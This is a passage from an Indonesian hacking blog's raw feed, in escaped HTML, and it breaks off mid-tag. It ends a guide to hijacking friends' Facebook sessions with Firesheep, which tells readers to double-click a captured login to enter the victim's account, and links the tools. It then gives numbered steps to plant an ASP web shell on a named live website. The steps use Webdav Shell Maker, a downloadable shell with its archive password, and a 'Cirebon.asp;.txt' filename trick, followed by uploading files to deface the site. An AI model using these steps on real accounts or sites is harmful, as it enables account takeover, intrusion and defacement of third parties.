href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 